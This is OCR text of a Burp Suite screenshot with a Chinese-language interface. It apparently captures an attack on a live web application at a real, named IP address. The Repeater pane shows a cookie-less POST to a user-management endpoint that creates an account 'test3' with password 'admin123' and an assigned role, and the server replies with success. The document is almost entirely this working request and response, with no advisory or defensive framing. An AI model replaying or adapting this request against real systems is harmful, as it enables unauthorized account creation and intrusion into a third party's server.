 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) 插件扩展(Extender) 项目选项(Project options) 用户选项(User options)
1 × 2 × 3 × 4 × 5 × 9 × ...
发送(Send) 取消(Cancel) < > 目标: http://220.180.112.209:8001
请求(Request)
美化(Pretty) 原始(Raw) \n Actions
1 POST /DC_BASE_QXGL_User/SaveData HTTP/1.1
2 Host: 220.180.112.209:8001
3 Content-Length: 151
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://111.56.44.108:8989
9 Referer: http://111.56.44.108:8989/DC_BASE_QXGL_User/UserEdit?eid=add
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 eid=add&fmDataStr=
{"uid":"-1","utype":"0","ghxh":"201","uname":"test3","psw":"admin123","psw2":"admin123","roleid":"2","rolename":" "}
响应(Respons)
美化(Pretty) 原始(Raw) 响应内容(Render) \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNetMvc-Version: 2.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 19 Jul 2021 05:23:20 GMT
9 Connection: close
10 Content-Length: 32
11
12 {
"ok":true,
"msg":"处理成功"
}
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (9)